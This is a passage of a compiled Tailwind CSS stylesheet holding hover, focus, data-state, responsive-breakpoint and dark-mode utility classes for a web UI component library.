  text-decoration-line: underline !important;
}

.hover\:opacity-100:hover {
  opacity: 1 !important;
}

.hover\:opacity-80:hover {
  opacity: 0.8 !important;
}

.focus\:bg-accent:focus {
  background-color: hsl(var(--accent)) !important;
}

.focus\:bg-slate-100:focus {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}

.focus\:text-accent-foreground:focus {
  color: var(--accent-foreground) !important;
}

.focus\:text-slate-900:focus {
  --tw-text-opacity: 1 !important;
  color: rgb(15 23 42 / var(--tw-text-opacity, 1)) !important;
}

.focus\:opacity-100:focus {
  opacity: 1 !important;
}

.focus\:outline-none:focus {
  outline: 2px solid transparent !important;
  outline-offset: 2px !important;
}

.focus\:ring-0:focus {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus\:ring-2:focus {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus\:ring-ring:focus {
  --tw-ring-color: hsl(var(--ring)) !important;
}

.focus\:ring-slate-950:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(2 6 23 / var(--tw-ring-opacity, 1)) !important;
}

.focus\:ring-opacity-0:focus {
  --tw-ring-opacity: 0 !important;
}

.focus\:ring-offset-0:focus {
  --tw-ring-offset-width: 0px !important;
}

.focus\:ring-offset-2:focus {
  --tw-ring-offset-width: 2px !important;
}

.focus-visible\:outline-none:focus-visible {
  outline: 2px solid transparent !important;
  outline-offset: 2px !important;
}

.focus-visible\:ring-0:focus-visible {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus-visible\:ring-2:focus-visible {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus-visible\:ring-ring:focus-visible {
  --tw-ring-color: hsl(var(--ring)) !important;
}

.focus-visible\:ring-offset-0:focus-visible {
  --tw-ring-offset-width: 0px !important;
}

.focus-visible\:ring-offset-2:focus-visible {
  --tw-ring-offset-width: 2px !important;
}

.disabled\:pointer-events-none:disabled {
  pointer-events: none !important;
}

.disabled\:cursor-not-allowed:disabled {
  cursor: not-allowed !important;
}

.disabled\:opacity-50:disabled {
  opacity: 0.5 !important;
}

.group:hover .group-hover\:visible {
  visibility: visible !important;
}

.group:hover .group-hover\:flex {
  display: flex !important;
}

.group:hover .group-hover\:opacity-100 {
  opacity: 1 !important;
}

.group.destructive .group-\[\.destructive\]\:border-slate-100\/40 {
  border-color: rgb(241 245 249 / 0.4) !important;
}

.group.info .group-\[\.info\]\:border-slate-100\/40 {
  border-color: rgb(241 245 249 / 0.4) !important;
}

.group.success .group-\[\.success\]\:border-slate-100\/40 {
  border-color: rgb(241 245 249 / 0.4) !important;
}

.group.destructive .group-\[\.destructive\]\:text-red-300 {
  --tw-text-opacity: 1 !important;
  color: rgb(252 165 165 / var(--tw-text-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:text-green-300 {
  --tw-text-opacity: 1 !important;
  color: rgb(134 239 172 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:border-red-500\/30:hover {
  border-color: rgb(239 68 68 / 0.3) !important;
}

.group.info .group-\[\.info\]\:hover\:border-blue-400\/30:hover {
  border-color: rgb(96 165 250 / 0.3) !important;
}

.group.success .group-\[\.success\]\:hover\:border-green-500\/30:hover {
  border-color: rgb(34 197 94 / 0.3) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:bg-red-500:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(239 68 68 / var(--tw-bg-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:hover\:bg-blue-400:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(96 165 250 / var(--tw-bg-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:hover\:bg-green-500:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(34 197 94 / var(--tw-bg-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:text-red-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(254 242 242 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:text-slate-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:hover\:text-sky-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(240 249 255 / var(--tw-text-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:hover\:text-slate-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:hover\:text-green-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(240 253 244 / var(--tw-text-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:hover\:text-slate-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-red-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(248 113 113 / var(--tw-ring-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-red-500:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(239 68 68 / var(--tw-ring-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:focus\:ring-blue-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(96 165 250 / var(--tw-ring-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:focus\:ring-sky-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(56 189 248 / var(--tw-ring-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:focus\:ring-green-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(74 222 128 / var(--tw-ring-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:focus\:ring-green-500:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(34 197 94 / var(--tw-ring-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-offset-red-600:focus {
  --tw-ring-offset-color: #dc2626 !important;
}

.group.info .group-\[\.info\]\:focus\:ring-offset-sky-600:focus {
  --tw-ring-offset-color: #0284c7 !important;
}

.group.success .group-\[\.success\]\:focus\:ring-offset-green-600:focus {
  --tw-ring-offset-color: #16a34a !important;
}

.peer:disabled ~ .peer-disabled\:cursor-not-allowed {
  cursor: not-allowed !important;
}

.peer:disabled ~ .peer-disabled\:opacity-70 {
  opacity: 0.7 !important;
}

.data-\[disabled\]\:pointer-events-none[data-disabled] {
  pointer-events: none !important;
}

.data-\[side\=bottom\]\:translate-y-1[data-side="bottom"] {
  --tw-translate-y: 0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[side\=left\]\:-translate-x-1[data-side="left"] {
  --tw-translate-x: -0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[side\=right\]\:translate-x-1[data-side="right"] {
  --tw-translate-x: 0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[side\=top\]\:-translate-y-1[data-side="top"] {
  --tw-translate-y: -0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[swipe\=cancel\]\:translate-x-0[data-swipe="cancel"] {
  --tw-translate-x: 0px !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[swipe\=end\]\:translate-x-\[var\(--radix-toast-swipe-end-x\)\][data-swipe="end"] {
  --tw-translate-x: var(--radix-toast-swipe-end-x) !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[swipe\=move\]\:translate-x-\[var\(--radix-toast-swipe-move-x\)\][data-swipe="move"] {
  --tw-translate-x: var(--radix-toast-swipe-move-x) !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

@keyframes accordion-up {

  from {
    height: var(--radix-accordion-content-height);
  }

  to {
    height: 0;
  }
}

.data-\[state\=closed\]\:animate-accordion-up[data-state="closed"] {
  animation: accordion-up 0.2s ease-out !important;
}

@keyframes accordion-down {

  from {
    height: 0;
  }

  to {
    height: var(--radix-accordion-content-height);
  }
}

.data-\[state\=open\]\:animate-accordion-down[data-state="open"] {
  animation: accordion-down 0.2s ease-out !important;
}

.data-\[state\=active\]\:border-b[data-state="active"] {
  border-bottom-width: 1px !important;
}

.data-\[state\=active\]\:border-primary[data-state="active"] {
  border-color: var(--primary) !important;
}

.data-\[state\=active\]\:bg-background[data-state="active"] {
  background-color: var(--background) !important;
}

.data-\[state\=checked\]\:bg-primary[data-state="checked"] {
  background-color: var(--primary) !important;
}

.data-\[state\=checked\]\:bg-white[data-state="checked"] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1)) !important;
}

.data-\[state\=open\]\:bg-secondary[data-state="open"] {
  background-color: hsl(var(--secondary)) !important;
}

.data-\[state\=open\]\:bg-slate-100[data-state="open"] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}

.data-\[state\=active\]\:text-accent-foreground[data-state="active"] {
  color: var(--accent-foreground) !important;
}

.data-\[state\=active\]\:text-foreground[data-state="active"] {
  color: var(--foreground) !important;
}

.data-\[state\=checked\]\:text-primary[data-state="checked"] {
  color: var(--primary) !important;
}

.data-\[state\=checked\]\:text-primary-foreground[data-state="checked"] {
  color: var(--primary-foreground) !important;
}

.data-\[state\=open\]\:text-slate-500[data-state="open"] {
  --tw-text-opacity: 1 !important;
  color: rgb(100 116 139 / var(--tw-text-opacity, 1)) !important;
}

.data-\[disabled\]\:opacity-50[data-disabled] {
  opacity: 0.5 !important;
}

.data-\[state\=active\]\:shadow-none[data-state="active"] {
  --tw-shadow: 0 0 #0000 !important;
  --tw-shadow-colored: 0 0 #0000 !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}

.data-\[state\=active\]\:shadow-sm[data-state="active"] {
  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05) !important;
  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}

.data-\[swipe\=move\]\:transition-none[data-swipe="move"] {
  transition-property: none !important;
}

.data-\[state\=closed\]\:duration-300[data-state="closed"] {
  transition-duration: 300ms !important;
}

.data-\[state\=open\]\:duration-500[data-state="open"] {
  transition-duration: 500ms !important;
}

.data-\[state\=open\]\:animate-in[data-state="open"] {
  animation-name: enter !important;
  animation-duration: 150ms !important;
  --tw-enter-opacity: initial !important;
  --tw-enter-scale: initial !important;
  --tw-enter-rotate: initial !important;
  --tw-enter-translate-x: initial !important;
  --tw-enter-translate-y: initial !important;
}

.data-\[state\=closed\]\:animate-out[data-state="closed"] {
  animation-name: exit !important;
  animation-duration: 150ms !important;
  --tw-exit-opacity: initial !important;
  --tw-exit-scale: initial !important;
  --tw-exit-rotate: initial !important;
  --tw-exit-translate-x: initial !important;
  --tw-exit-translate-y: initial !important;
}

.data-\[swipe\=end\]\:animate-out[data-swipe="end"] {
  animation-name: exit !important;
  animation-duration: 150ms !important;
  --tw-exit-opacity: initial !important;
  --tw-exit-scale: initial !important;
  --tw-exit-rotate: initial !important;
  --tw-exit-translate-x: initial !important;
  --tw-exit-translate-y: initial !important;
}

.data-\[state\=closed\]\:fade-out-0[data-state="closed"] {
  --tw-exit-opacity: 0 !important;
}

.data-\[state\=closed\]\:fade-out-80[data-state="closed"] {
  --tw-exit-opacity: 0.8 !important;
}

.data-\[state\=open\]\:fade-in-0[data-state="open"] {
  --tw-enter-opacity: 0 !important;
}

.data-\[state\=closed\]\:zoom-out-95[data-state="closed"] {
  --tw-exit-scale: .95 !important;
}

.data-\[state\=open\]\:zoom-in-95[data-state="open"] {
  --tw-enter-scale: .95 !important;
}

.data-\[side\=bottom\]\:slide-in-from-top-2[data-side="bottom"] {
  --tw-enter-translate-y: -0.5rem !important;
}

.data-\[side\=left\]\:slide-in-from-right-2[data-side="left"] {
  --tw-enter-translate-x: 0.5rem !important;
}

.data-\[side\=right\]\:slide-in-from-left-2[data-side="right"] {
  --tw-enter-translate-x: -0.5rem !important;
}

.data-\[side\=top\]\:slide-in-from-bottom-2[data-side="top"] {
  --tw-enter-translate-y: 0.5rem !important;
}

.data-\[state\=closed\]\:slide-out-to-bottom[data-state="closed"] {
  --tw-exit-translate-y: 100% !important;
}

.data-\[state\=closed\]\:slide-out-to-left[data-state="closed"] {
  --tw-exit-translate-x: -100% !important;
}

.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state="closed"] {
  --tw-exit-translate-x: -50% !important;
}

.data-\[state\=closed\]\:slide-out-to-left-full[data-state="closed"] {
  --tw-exit-translate-x: -100% !important;
}

.data-\[state\=closed\]\:slide-out-to-right[data-state="closed"] {
  --tw-exit-translate-x: 100% !important;
}

.data-\[state\=closed\]\:slide-out-to-top[data-state="closed"] {
  --tw-exit-translate-y: -100% !important;
}

.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state="closed"] {
  --tw-exit-translate-y: -48% !important;
}

.data-\[state\=open\]\:slide-in-from-bottom[data-state="open"] {
  --tw-enter-translate-y: 100% !important;
}

.data-\[state\=open\]\:slide-in-from-left[data-state="open"] {
  --tw-enter-translate-x: -100% !important;
}

.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state="open"] {
  --tw-enter-translate-x: -50% !important;
}

.data-\[state\=open\]\:slide-in-from-right[data-state="open"] {
  --tw-enter-translate-x: 100% !important;
}

.data-\[state\=open\]\:slide-in-from-top[data-state="open"] {
  --tw-enter-translate-y: -100% !important;
}

.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state="open"] {
  --tw-enter-translate-y: -48% !important;
}

.data-\[state\=open\]\:slide-in-from-top-full[data-state="open"] {
  --tw-enter-translate-y: -100% !important;
}

.data-\[state\=closed\]\:duration-300[data-state="closed"] {
  animation-duration: 300ms !important;
}

.data-\[state\=open\]\:duration-500[data-state="open"] {
  animation-duration: 500ms !important;
}

@media (min-width: 640px) {

  .sm\:bottom-6 {
    bottom: 1.5rem !important;
  }

  .sm\:left-1 {
    left: 0.25rem !important;
  }

  .sm\:left-auto {
    left: auto !important;
  }

  .sm\:right-0 {
    right: 0px !important;
  }

  .sm\:right-40 {
    right: 10rem !important;
  }

  .sm\:right-6 {
    right: 1.5rem !important;
  }

  .sm\:right-7 {
    right: 1.75rem !important;
  }

  .sm\:right-auto {
    right: auto !important;
  }

  .sm\:top-auto {
    top: auto !important;
  }

  .sm\:mx-0 {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }

  .sm\:mt-0 {
    margin-top: 0px !important;
  }

  .sm\:block {
    display: block !important;
  }

  .sm\:flex {
    display: flex !important;
  }

  .sm\:hidden {
    display: none !important;
  }

  .sm\:h-12 {
    height: 3rem !important;
  }

  .sm\:h-4 {
    height: 1rem !important;
  }

  .sm\:h-5 {
    height: 1.25rem !important;
  }

  .sm\:h-6 {
    height: 1.5rem !important;
  }

  .sm\:h-9 {
    height: 2.25rem !important;
  }

  .sm\:max-h-80 {
    max-height: 20rem !important;
  }

  .sm\:max-h-\[calc\(100vh_-_6rem\)\] {
    max-height: calc(100vh - 6rem) !important;
  }

  .sm\:min-h-4 {
    min-height: 1rem !important;
  }

  .sm\:min-h-5 {
    min-height: 1.25rem !important;
  }

  .sm\:min-h-6 {
    min-height: 1.5rem !important;
  }

  .sm\:min-h-80 {
    min-height: 20rem !important;
  }

  .sm\:w-12 {
    width: 3rem !important;
  }

  .sm\:w-4 {
    width: 1rem !important;
  }

  .sm\:w-5 {
    width: 1.25rem !important;
  }

  .sm\:w-6 {
    width: 1.5rem !important;
  }

  .sm\:w-9 {
    width: 2.25rem !important;
  }

  .sm\:w-auto {
    width: auto !important;
  }

  .sm\:min-w-4 {
    min-width: 1rem !important;
  }

  .sm\:min-w-5 {
    min-width: 1.25rem !important;
  }

  .sm\:min-w-6 {
    min-width: 1.5rem !important;
  }

  .sm\:max-w-96 {
    max-width: 24rem !important;
  }

  .sm\:max-w-\[70\%\] {
    max-width: 70% !important;
  }

  .sm\:max-w-sm {
    max-width: 24rem !important;
  }

  .sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .sm\:flex-row {
    flex-direction: row !important;
  }

  .sm\:flex-col {
    flex-direction: column !important;
  }

  .sm\:items-center {
    align-items: center !important;
  }

  .sm\:justify-end {
    justify-content: flex-end !important;
  }

  .sm\:justify-around {
    justify-content: space-around !important;
  }

  .sm\:gap-0 {
    gap: 0px !important;
  }

  .sm\:space-x-2 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-x-reverse: 0 !important;
    margin-right: calc(0.5rem * var(--tw-space-x-reverse)) !important;
    margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse))) !important;
  }

  .sm\:rounded-lg {
    border-radius: var(--radius) !important;
  }

  .sm\:rounded-b-2xl {
    border-bottom-right-radius: 1rem !important;
    border-bottom-left-radius: 1rem !important;
  }

  .sm\:px-10 {
    padding-left: 2.5rem !important;
    padding-right: 2.5rem !important;
  }

  .sm\:px-8 {
    padding-left: 2rem !important;
    padding-right: 2rem !important;
  }

  .sm\:py-12 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }

  .sm\:py-6 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }

  .sm\:pb-4 {
    padding-bottom: 1rem !important;
  }

  .sm\:pl-6 {
    padding-left: 1.5rem !important;
  }

  .sm\:pt-0 {
    padding-top: 0px !important;
  }

  .sm\:pt-8 {
    padding-top: 2rem !important;
  }

  .sm\:text-left {
    text-align: left !important;
  }

  .sm\:font-bold {
    font-weight: 700 !important;
  }

  .data-\[state\=open\]\:sm\:slide-in-from-bottom-full[data-state="open"] {
    --tw-enter-translate-y: 100% !important;
  }
}

@media (min-width: 768px) {

  .md\:absolute {
    position: absolute !important;
  }

  .md\:bottom-0 {
    bottom: 0px !important;
  }

  .md\:right-3 {
    right: 0.75rem !important;
  }

  .md\:mb-8 {
    margin-bottom: 2rem !important;
  }

  .md\:ml-auto {
    margin-left: auto !important;
  }

  .md\:block {
    display: block !important;
  }

  .md\:flex {
    display: flex !important;
  }

  .md\:hidden {
    display: none !important;
  }

  .md\:h-24 {
    height: 6rem !important;
  }

  .md\:h-auto {
    height: auto !important;
  }

  .md\:max-h-\[calc\(100vh_-_8rem\)\] {
    max-height: calc(100vh - 8rem) !important;
  }

  .md\:min-h-\[200px\] {
    min-height: 200px !important;
  }

  .md\:w-1\/2 {
    width: 50% !important;
  }

  .md\:w-24 {
    width: 6rem !important;
  }

  .md\:w-60 {
    width: 15rem !important;
  }

  .md\:w-auto {
    width: auto !important;
  }

  .md\:max-w-\[420px\] {
    max-width: 420px !important;
  }

  .md\:max-w-md {
    max-width: 28rem !important;
  }

  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .md\:flex-row {
    flex-direction: row !important;
  }

  .md\:items-end {
    align-items: flex-end !important;
  }

  .md\:gap-10 {
    gap: 2.5rem !important;
  }

  .md\:gap-3 {
    gap: 0.75rem !important;
  }

  .md\:gap-6 {
    gap: 1.5rem !important;
  }

  .md\:space-y-6 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-y-reverse: 0 !important;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse))) !important;
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse)) !important;
  }

  .md\:bg-transparent {
    background-color: transparent !important;
  }

  .md\:p-2 {
    padding: 0.5rem !important;
  }

  .md\:px-0 {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }

  .md\:px-10 {
    padding-left: 2.5rem !important;
    padding-right: 2.5rem !important;
  }

  .md\:px-8 {
    padding-left: 2rem !important;
    padding-right: 2rem !important;
  }

  .md\:py-16 {
    padding-top: 4rem !important;
    padding-bottom: 4rem !important;
  }

  .md\:pb-0 {
    padding-bottom: 0px !important;
  }

  .md\:pb-8 {
    padding-bottom: 2rem !important;
  }

  .md\:pt-14 {
    padding-top: 3.5rem !important;
  }

  .md\:text-2xl {
    font-size: 1.5rem !important;
    line-height: 2rem !important;
  }

  .md\:text-lg {
    font-size: 1.125rem !important;
    line-height: 1.75rem !important;
  }

  .md\:text-sm {
    font-size: 0.875rem !important;
    line-height: 1.25rem !important;
  }

  .md\:opacity-0 {
    opacity: 0 !important;
  }
}

@media (min-width: 1024px) {

  .lg\:-bottom-8 {
    bottom: -2rem !important;
  }

  .lg\:h-auto {
    height: auto !important;
  }

  .lg\:h-full {
    height: 100% !important;
  }

  .lg\:max-h-\[calc\(100vh_-_23rem\)\] {
    max-height: calc(100vh - 23rem) !important;
  }

  .lg\:max-h-none {
    max-height: none !important;
  }

  .lg\:w-1\/2 {
    width: 50% !important;
  }

  .lg\:max-w-\[400px\] {
    max-width: 400px !important;
  }

  .lg\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .lg\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .lg\:flex-row {
    flex-direction: row !important;
  }

  .lg\:gap-12 {
    gap: 3rem !important;
  }

  .lg\:px-1 {
    padding-left: 0.25rem !important;
    padding-right: 0.25rem !important;
  }
}

@media (min-width: 1280px) {

  .xl\:max-w-\[456px\] {
    max-width: 456px !important;
  }
}

@media (min-width: 1536px) {

  .\32xl\:max-w-\[520px\] {
    max-width: 520px !important;
  }

  .\32xl\:px-32 {
    padding-left: 8rem !important;
    padding-right: 8rem !important;
  }
}

.dark\:block:where([data-mode="dark"], [data-mode="dark"] *) {
  display: block !important;
}

.dark\:hidden:where([data-mode="dark"], [data-mode="dark"] *) {
  display: none !important;
}

.dark\:border:where([data-mode="dark"], [data-mode="dark"] *) {
  border-width: 1px !important;
}

.dark\:border-\[\#3E4757\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(62 71 87 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-gray-200:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(229 231 235 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-gray-600:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(75 85 99 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-green-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(20 83 45 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-red-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(127 29 29 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-secondary-foreground:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: var(--secondary-foreground) !important;
}

.dark\:border-sky-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(12 74 110 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-slate-800:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(30 41 59 / var(--tw-border-opacity, 1)) !important;
}

.dark\:bg-\[\#23272f\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(35 39 47 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-\[\#2a3140\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(42 49 64 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-accent2-foreground:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--accent2-foreground) !important;
}

.dark\:bg-background:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--background) !important;
}

.dark\:bg-black:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-gray-800:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(31 41 55 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-gray-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(17 24 39 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-green-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(20 83 45 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-muted-foreground:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--muted-foreground) !important;
}

.dark\:bg-red-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(127 29 29 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-secondary-light:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--secondary-light) !important;
}

.dark\:bg-sky-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(12 74 110 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-slate-800:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-slate-950:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(2 6 23 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-transparent:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: transparent !important;
}

.dark\:text-\[\#b0b8c9\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(176 184 201 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-\[\#e5e7ef\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 239 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-black:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(0 0 0 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-gray-200:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 235 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-slate-400:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-slate-50:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

